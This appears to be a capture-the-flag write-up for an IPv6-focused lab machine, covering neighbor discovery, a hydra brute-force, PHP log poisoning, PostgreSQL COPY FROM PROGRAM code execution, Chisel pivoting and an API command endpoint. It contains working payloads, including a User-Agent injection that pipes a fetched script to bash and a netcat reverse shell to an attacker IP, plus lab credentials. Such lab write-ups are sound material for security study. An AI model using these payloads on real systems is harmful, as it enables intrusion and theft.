TheHackersLabs Ipeuveseis Writeup
Complete walkthrough of exploiting an IPv6-based infrastructure, from reconnaissance through privilege escalation using network namespaces.

The Ipeuveseis machine is a challenge focused on IPv6 exploitation and privilege escalation. The attack path involves discovering IPv6 neighbors, brute-forcing a web portal, extracting PostgreSQL credentials from application config files, achieving RCE via COPY FROM PROGRAM, pivoting through an isolated internal network using Chisel and Proxychains, solving an EUI-64 MAC-to-IPv6 conversion challenge to unlock an API command execution endpoint, and finally escalating to root by abusing sudo access to the ip binary through network namespace manipulation.
Enumeration
Discovering IPv6 Neighbors
We begin by enumerating the local IPv6 neighbors attached to our interface to identify the target’s link-local IPv6 address.
1
2
3
4
5
┌──(suraxddq㉿kali)-[~]
└─$ ip -6 neigh show dev eth1
fe80::be24:11ff:fe33:c223 lladdr bc:24:11:33:c2:23 STALE
fe80::be24:11ff:feb3:eb49 lladdr bc:24:11:b3:eb:49 STALE
fe80::a00:27ff:fe7c:f878 lladdr 08:00:27:7c:f8:78 router STALE
The target machine at fe80::a00:27ff:fe7c:f878 is identified and marked as a router on the network, distinguishing it from other neighbors.
Port Scanning via IPv6
Now we perform a comprehensive SYN scan against the target’s IPv6 address to discover open services. The %eth1 suffix is required for link-local addresses to specify the network interface.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
┌──(suraxddq㉿kali)-[~]
└─$ sudo nmap -6 -sS -p- --open --min-rate 5000 -vvv -n fe80::a00:27ff:fe7c:f878%eth1
Starting Nmap 7.95 ( https://nmap.org ) at 2026-01-24 09:01 CET
Initiating ND Ping Scan at 09:01
Scanning fe80::a00:27ff:fe7c:f878 [1 port]
Completed ND Ping Scan at 09:01, 0.07s elapsed (1 total hosts)
Initiating SYN Stealth Scan at 09:01
Scanning fe80::a00:27ff:fe7c:f878 [65535 ports]
Discovered open port 22/tcp on fe80::a00:27ff:fe7c:f878
Discovered open port 8080/tcp on fe80::a00:27ff:fe7c:f878
Completed SYN Stealth Scan at 09:01, 0.77s elapsed (65535 total ports)
Nmap scan report for fe80::a00:27ff:fe7c:f878
Host is up, received nd-response (0.00011s latency).
Scanned at 2026-01-24 09:01:04 CET for 0s
Not shown: 65533 closed tcp ports (reset)
PORT     STATE SERVICE    REASON
22/tcp   open  ssh        syn-ack ttl 64
8080/tcp open  http-proxy syn-ack ttl 64
MAC Address: 08:00:27:7C:F8:78 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)

Read data files from: /usr/share/nmap
Nmap done: 1 IP address (1 host up) scanned in 1.00 seconds
           Raw packets sent: 65536 (4.194MB) | Rcvd: 65536 (3.932MB)
The scan reveals two open ports: 22 (SSH) and 8080 (HTTP). The web service on port 8080 will be our initial entry point.
Web Application Access
Port Forwarding for Convenience
To interact with the IPv6 web service using standard tools and a browser, we forward a local IPv4 port (8082) to the target’s IPv6 port (8080) using socat.
1
2
3
┌──(suraxddq㉿kali)-[~]
└─$ sudo socat TCP6-LISTEN:8082,fork TCP6:[fe80::a00:27ff:fe7c:f878%eth1]:8080 &
[2] 5028
This allows us to access the service at 127.0.0.1:8082 as if it were a local IPv4 service.

Brute-forcing the Login
The web application presents an “IPv6 Corp Employee Portal” login page. We use hydra to brute-force the admin account credentials against the login form.
1
2
3
4
5
6
7
8
9
10
11
12
┌──(suraxddq㉿kali)-[~]
└─$ hydra -l admin -P big.txt 127.0.0.1 -s 8082 http-post-form "/:username=^USER^&password=^PASS^:F=Invalid credentials. Please try again." -t 64 -f -VI
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-01-24 09:52:56
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 20477 login tries (l:1/p:20477), ~320 tries per task
[DATA] attacking http-post-form://127.0.0.1:8082/:username=^USER^&password=^PASS^:F=Invalid credentials. Please try again.
[8082][http-post-form] host: 127.0.0.1   login: admin   password: admin123
[STATUS] attack finished for 127.0.0.1 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-01-24 09:53:12
- Username: admin
- Password: admin123

After logging in with these credentials, we gain access to the admin dashboard. The portal displays the admin’s profile information and provides two key links: System Logs and About Us.

The “About Us” page reveals valuable infrastructure details, including the internal network architecture (fd00:dead:beef::/64), team members (System Administrator, Database Admin, Backup Operations), and the PHP version (8.2.30) running on the server.
Exploitation — Log Poisoning
Discovering the Log Viewer

Navigating to the System Logs link, we find a log viewer at logs.php?log=access that renders the web server’s access logs directly in the browser. Crucially, the log entries include the User-Agent header from each request — and the page is being rendered by PHP. This is a classic setup for a Log Poisoning attack.
Testing PHP Code Injection via User-Agent

Using Burp Suite Repeater, we craft a request to index.php with a malicious User-Agent header containing a PHP system() call. When the log viewer subsequently renders this log entry, the PHP code is executed server-side.
We start with a simple ls -ltr command to confirm code execution:
1
User-Agent: <?php system('ls -ltr'); ?>
The access log now contains our injected PHP payload. When the logs.php page renders the log file, the embedded PHP code executes, and we can see the directory listing output — confirming Remote Code Execution as www-data.
Weaponizing the Log Poisoning for a Reverse Shell

With code execution confirmed, we escalate by injecting a payload that downloads and executes a reverse shell script from our attacker machine. We set up a Python HTTP server to host the payload and a Netcat listener to catch the shell.
We inject the following User-Agent:
1
User-Agent: <?php system('curl 192.168.0.11/m |bash'); ?>
The target fetches our payload file m and pipes it to bash, triggering a reverse shell connection back to our listener as www-data.
Post-Exploitation — Database Credential Discovery
With a shell as www-data, we explore the web application’s directory structure. Inside the /var/www/config directory, we discover a database.php file containing hardcoded PostgreSQL credentials for both a regular user and a superadmin account.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
www-data@ctf:/var/www/config$ ls -l
total 4
-rw-r--r-- 1 www-data www-data 1239 Jan 18 12:35 database.php
www-data@ctf:/var/www/config$ cat database.php
<?php
/**
 * Database Configuration
 *
 * WARNING: This file contains sensitive credentials
 * TODO: Move to environment variables (NEVER commit this!)
 *
 * ===========================================
 * INTERNAL USE ONLY - Database Credentials
 * ===========================================
 *
 * Application User:
 *   Host: fd00:1337:1::20
 *   Port: 5432
 *   Database: database
 *   User: user
 *   Pass: jec41Ew98zB4ch3nM0vP
 *
 * Super Admin (for maintenance only):
 *   User: superadmin
 *   Pass: jHt9b8u5whZ55551zlY1
 */

// Application database credentials
define('DB_HOST', getenv('DB_HOST') ?: 'fd00:1337:1::20');
define('DB_PORT', getenv('DB_PORT') ?: '5432');
define('DB_NAME', getenv('DB_NAME') ?: 'database');
define('DB_USER', getenv('DB_USER') ?: 'user');
define('DB_PASS', getenv('DB_PASS') ?: 'jec41Ew98zB4ch3nM0vP');

function getDbConnection() {
    try {
        $dsn = "pgsql:host=" . DB_HOST . ";port=" . DB_PORT . ";dbname=" . DB_NAME;
        $pdo = new PDO($dsn, DB_USER, DB_PASS);
        $pdo->setAttribute(PDO::ATTR_ERRMODE, PDO::ERRMODE_EXCEPTION);
        return $pdo;
    } catch (PDOException $e) {
        error_log("Database connection failed: " . $e->getMessage());
        return null;
    }
}
Key findings from this configuration file:
- PostgreSQL Host:
fd00:1337:1::20(an IPv6 address on an isolated internal network) - Superadmin User:
superadmin - Superadmin Password:
jHt9b8u5whZ55551zlY1
The presence of a superadmin account with hardcoded credentials is a critical security flaw that we’ll exploit for remote code execution via PostgreSQL’s COPY FROM PROGRAM feature.
Exploitation — Remote Code Execution via PostgreSQL
Testing RCE via the COPY Command
PostgreSQL’s COPY FROM PROGRAM feature allows executing system commands when used with superuser credentials. We create a PHP script to test command execution using the discovered superadmin credentials.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
cat > /tmp/rce.php << 'EOF'
<?php
$pdo = new PDO("pgsql:host=fd00:1337:1::20;port=5432;dbname=postgres", "superadmin", "jHt9b8u5whZ55551zlY1");


$pdo->exec("CREATE TEMP TABLE test (result text)");
$pdo->exec("COPY test FROM PROGRAM 'whoami'");
$command = $pdo->query("SELECT * FROM test")->fetchColumn();
echo "result: $command\n";

$pdo->exec("DROP TABLE test");

?>
EOF
Executing this script confirms code execution as the postgres user:
1
2
www-data@ctf:/tmp$ php rce.php
result: postgres
Enumerating Files on the Database Server
Next, we enhance our script to discover available files on the database server, particularly looking for SSH keys we can leverage for lateral movement.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
cat > /tmp/rce.php << 'EOF'
<?php
// Conexión a PostgreSQL
$pdo = new PDO("pgsql:host=fd00:1337:1::20;port=5432;dbname=postgres", "superadmin", "jHt9b8u5whZ55551zlY1");
$pdo->setAttribute(PDO::ATTR_ERRMODE, PDO::ERRMODE_EXCEPTION);

try {

    $pdo->exec("CREATE TEMP TABLE IF NOT EXISTS test (result text)");
    $pdo->exec("COPY test FROM PROGRAM 'find /home -type f 2>/dev/null'");

    $stmt = $pdo->query("SELECT * FROM test");
    $files = $stmt->fetchAll(PDO::FETCH_COLUMN, 0);

    // Mostrar cada archivo

    foreach($files as $file) {
	    echo "- " . $file . "\n";
        }


    // Limpiar tabla temporal
    $pdo->exec("DROP TABLE IF EXISTS test");

} catch(PDOException $e) {
    echo "Error: " . $e->getMessage() . "\n";
}

?>
EOF
1
2
3
www-data@ctf:/tmp$ php rce.php
- /home/postgres/.ssh/id_rsa.pub
- /home/postgres/.ssh/id_rsa
SSH keys exist for the postgres user on the database server, providing a clear path for lateral movement into the isolated network.
Lateral Movement
Setting up a Chisel Tunnel
The database server (fd00:1337:1::20) resides on an isolated IPv6 network that our attack machine cannot directly access. We establish a reverse SOCKS proxy using Chisel to route traffic through our compromised web server.
On our Kali machine, we start the Chisel server:
1
2
3
4
5
6
┌──(suraxddq㉿kali)-[~]
└─$ ./chi server -p 4234 --reverse
2026/01/24 13:23:50 server: Reverse tunnelling enabled
2026/01/24 13:23:50 server: Fingerprint wnKQXCtFJTDuOPrhVlyNEzYwZA+tJ32Pg//83kl3Vbk=
2026/01/24 13:23:50 server: Listening on http://0.0.0.0:4234
2026/01/24 13:23:51 server: session#1: tun: proxy#R:127.0.0.1:1080=>socks: Listening
Connecting the Chisel Client
From the compromised web server, we start the Chisel client connecting back to our Kali machine, creating the reverse SOCKS tunnel on port 1080.
1
2
3
4
5
6
www-data@ctf:/var/www/html$ ./chi client -v 192.168.0.11:4234 R:1080:socks
2026/01/24 15:46:51 client: Connecting to ws://192.168.0.11:4234
2026/01/24 15:46:51 client: Handshaking...
2026/01/24 15:46:51 client: Sending config
2026/01/24 15:46:51 client: Connected (Latency 302.648µs)
2026/01/24 15:46:51 client: tun: SSH connected
SSH as backupuser via Proxychains
With the tunnel established on port 1080, we use proxychains to SSH into the database server’s internal IPv6 address (fd00:dead:beef::30) using the extracted id_rsa key for the backupuser account. Note the -T flag is required to prevent the session from hanging.
1
2
3
4
5
6
7
8
┌──(suraxddq㉿kali)-[~]
└─$ proxychains ssh -6 -i id_rsa backupuser@fd00:dead:beef::30 -T
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  fd00:dead:beef::30:22  ...  OK
id
uid=1000(backupuser) gid=1000(backupuser) groups=1000(backupuser)
We successfully land on the internal database server as backupuser, giving us a foothold deeper inside the isolated network.
Enumerating Internal Services
From our SSH session as backupuser, we write a quick bash loop to scan for HTTP services on the fd00:dead:beef::1 host, discovering services on ports 8080 and 8081.
1
2
3
4
5
6
7
8
9
┌──(suraxddq㉿kali)-[~]
└─$ proxychains ssh -6 -i id_rsa backupuser@fd00:dead:beef::30 -T
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  fd00:dead:beef::30:22  ...  OK
for port in {5000..9999}; do   curl -6 http://[fd00:dead:beef::1]:$port >/dev/null 2>&1 && echo "HTTP $port opened"; done
HTTP 8080 opened
HTTP 8081 opened
MAC-to-IPv6 Challenge
Analyzing the Internal API
We query port 8081 and receive a JSON response outlining an API challenge: we must convert a set of MAC addresses to their EUI-64 IPv6 equivalents before gaining access to a command execution endpoint.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
curl -6 -s -m 2 http://[fd00:dead:beef::1]:8081
{
  "message": "IPv6 CTF API",
  "challenge": {
    "description": "Convert the following MAC addresses to IPv6 using EUI-64 format",
    "mac_addresses": [
      "00:11:22:33:44:55",
      "AA:BB:CC:DD:EE:FF",
      "12:34:56:78:9A:BC",
      "DE:AD:BE:EF:CA:FE",
      "01:23:45:67:89:AB"
    ],
    "total_macs": 5,
    "instructions": {
      "step1": "Convert each MAC address to IPv6 using EUI-64 format. Use the standard IPv6 link-local prefix",
      "step2": "Send a POST request to /validate with the following JSON structure:",
      "request_structure": {
        "mac_addresses": "Array of all MAC addresses from the challenge (in the same order)",
        "ipv6_addresses": "Array of corresponding IPv6 addresses (one for each MAC, in the same order)"
      },
      "example_request": {
        "mac_addresses": [
          "11:22:33:44:55:66",
          "FF:EE:DD:CC:BB:AA"
        ],
        "ipv6_addresses": [
          "fe80::1322:33ff:fe44:5566",
          "fe80::ffee:ddff:fecc:bbaa"
        ]
      },
      "requirements": [
        "You must send ALL MAC addresses from the challenge list above",
        "You must send the same number of IPv6 addresses as MAC addresses",
        "The order of MAC addresses and IPv6 addresses must match",
        "All conversions must be correct to proceed",
        "Use Content-Type: application/json header"
      ]
    }
  },
  "endpoints": {
    "/validate": {
      "method": "POST",
      "description": "Validate MAC addresses and convert to IPv6 (must validate ALL MACs)",
      "required_parameters": {
        "mac_addresses": "Array of MAC addresses (all from challenge)",
        "ipv6_addresses": "Array of corresponding IPv6 addresses in EUI-64 format"
      },
      "example": {
        "mac_addresses": [
          "11:22:33:44:55:66"
        ],
        "ipv6_addresses": [
          "fe80::1322:33ff:fe44:5566"
        ]
      }
    },
    "/execute": {
      "method": "POST",
      "description": "Execute command (requires ALL MACs to be validated first)",
      "required_parameters": {
        "command": "Command to execute"
      }
    },
    "/status": {
      "method": "GET",
      "description": "Check validation status"
    }
  }
}
Solving the MAC-to-IPv6 Challenge
We convert all five MAC addresses to their EUI-64 IPv6 equivalents and submit them to the /validate endpoint. The EUI-64 conversion involves splitting the MAC at the midpoint, inserting FF:FE, and flipping the 7th bit of the first octet.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
curl -6 -X POST http://[fd00:dead:beef::1]:8081/validate \
  -H "Content-Type: application/json" \
  -d '{
    "mac_addresses": [
      "00:11:22:33:44:55",
      "AA:BB:CC:DD:EE:FF",
      "12:34:56:78:9A:BC",
      "DE:AD:BE:EF:CA:FE",
      "01:23:45:67:89:AB"
    ],
    "ipv6_addresses": [
      "fe80::211:22ff:fe33:4455",
      "fe80::a8bb:ccff:fedd:eeff",
      "fe80::1034:56ff:fe78:9abc",
      "fe80::dcad:beff:feef:cafe",
      "fe80::323:45ff:fe67:89ab"
    ]
  }'
Verifying Validation Status
We check the /status endpoint to confirm all MAC translations were correctly accepted.
1
2
3
4
5
6
7
8
curl -6 -s http://[fd00:dead:beef::1]:8081/status
{
  "total_macs": 5,
  "validated_macs": 5,
  "required_macs": 5,
  "status": "ready",
  "message": "All MACs validated"
}
All five MACs are validated and the API is now ready for command execution.
Remote Code Execution on API Server
Testing Command Execution
Now that the challenge is solved, we have access to the /execute endpoint. We test it with a simple whoami command.
1
2
3
4
5
6
7
8
9
10
curl -6 -sX POST http://[fd00:dead:beef::1]:8081/execute \
  -H "Content-Type: application/json" \
  -d '{"command": "whoami"}'

{
  "command": "whoami",
  "returncode": 0,
  "stdout": "lenam\n",
  "stderr": ""
}
Commands execute as the lenam user. We proceed to obtain an interactive shell.
Triggering a Reverse Shell
We execute a Netcat reverse shell payload through the API to gain interactive access.
1
2
3
curl -6 -X POST http://[fd00:dead:beef::1]:8081/execute \
  -H "Content-Type: application/json" \
  -d '{"command": "nc 192.168.0.11 5555 -e /bin/bash"}'
Catching the Reverse Shell
